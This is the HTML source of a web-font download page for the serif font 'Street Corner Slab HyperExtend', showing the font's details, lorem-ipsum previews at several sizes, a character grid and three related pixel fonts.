    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,589</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,253,185</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lemon-Fire.font" title="Lemon Fire WebFont">Lemon Fire</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Venomua.font" title="Venomua WebFont">Venomua</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Heavy-Dois-Regular.font" title="Heavy Dois Regular WebFont">Heavy Dois Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plump-Autumn.font" title="Plump Autumn WebFont">Plump Autumn</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Quicktext.font" title="Quicktext WebFont">Quicktext</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabuya-Kids.font" title="Sabuya Kids WebFont">Sabuya Kids</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabote.font" title="Sabote WebFont">Sabote</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sambel.font" title="Sambel WebFont">Sambel</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oktabroom.font" title="Oktabroom WebFont">Oktabroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tamaen.font" title="Tamaen WebFont">Tamaen</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/UGOSAGU.font" title="UGOSAGU WebFont">UGOSAGU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nyutoon.font" title="Nyutoon WebFont">Nyutoon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LUEMU.font" title="LUEMU WebFont">LUEMU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kindergo.font" title="Kindergo WebFont">Kindergo</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Serif.html" class="freefontsbreadcrumblink" title="Serif">Serif</a></span>
	<span class="webfontsbreadcrumb">/ Street Corner Slab HyperExtend</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Street Corner Slab HyperExtend webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Street-Corner-Slab-HyperExtend.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Street Corner Slab HyperExtend" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Street-Corner-Slab-HyperExtend.font" title="Street Corner Slab HyperExtend font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Street-Corner-Slab-HyperExtend.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Street Corner Slab HyperExtend WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Street-Corner-Slab-HyperExtend';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version 1.0</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 231</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>
 <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Apostrophic Lab FREE )</div> 
<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Street-Corner-Slab-HyperExtend';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Etiam vel orci a sapien egestas eleifend.Vestibulum vitae nisl vel arcu posuere laoreet ut vitae elit. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Street-Corner-Slab-HyperExtend';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> In aliquet nibh nec aliquam lobortis.Nunc blandit orci id blandit tempor.Pellentesque pellentesque felis ac placerat finibus.Donec maximus elit id lectus sodales, condimentum lacinia nisi imperdiet.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Street-Corner-Slab-HyperExtend';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  In pharetra nunc ut nisi consectetur, sit amet sagittis mi placerat.Quisque id ipsum at erat iaculis mattis.Donec porttitor velit eget nibh tempus, eu vulputate libero auctor.Morbi molestie quam vitae sem tincidunt condimentum.Maecenas semper augue sed tortor mollis vestibulum.Nullam sed justo id enim lacinia dapibus.Phasellus laoreet arcu et blandit pretium.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div><div><span class="defaultC">`</span><span>`</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div><div><span class="defaultC">f</span><span>f</span></div><div><span class="defaultC">g</span><span>g</span></div><div><span class="defaultC">h</span><span>h</span></div><div><span class="defaultC">i</span><span>i</span></div><div><span class="defaultC">j</span><span>j</span></div><div><span class="defaultC">k</span><span>k</span></div><div><span class="defaultC">l</span><span>l</span></div><div><span class="defaultC">m</span><span>m</span></div><div><span class="defaultC">n</span><span>n</span></div><div><span class="defaultC">o</span><span>o</span></div><div><span class="defaultC">p</span><span>p</span></div><div><span class="defaultC">q</span><span>q</span></div><div><span class="defaultC">r</span><span>r</span></div><div><span class="defaultC">s</span><span>s</span></div><div><span class="defaultC">t</span><span>t</span></div><div><span class="defaultC">u</span><span>u</span></div><div><span class="defaultC">v</span><span>v</span></div><div><span class="defaultC">w</span><span>w</span></div><div><span class="defaultC">x</span><span>x</span></div><div><span class="defaultC">y</span><span>y</span></div><div><span class="defaultC">z</span><span>z</span></div><div><span class="defaultC">{</span><span>{</span></div><div><span class="defaultC">|</span><span>|</span></div><div><span class="defaultC">}</span><span>}</span></div><div><span class="defaultC">~</span><span>~</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Org_v01.font" title="Org_v01 WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Org_v01 WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 29 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Org_v01.font" title="Org_v01 WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Org_v01';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Org_v01</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Org_v01.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Org_v01 WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">374 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Org_v01.font" title="Org_v01 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Pixel-Maz-Regular.font" title="Pixel Maz Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Pixel Maz Regular WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 29 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Pixel-Maz-Regular.font" title="Pixel Maz Regular WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Pixel-Maz-Regular';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Pixel Maz Regular</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Pixel-Maz-Regular.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Pixel Maz Regular WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">219 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Pixel-Maz-Regular.font" title="Pixel Maz Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Pixelicious.font" title="Pixelicious WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Pixelicious WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 29 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Pixelicious.font" title="Pixelicious WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Pixelicious';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Pixelicious</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Pixelicious.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Pixelicious WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">292 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Pixelicious.font" title="Pixelicious Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" 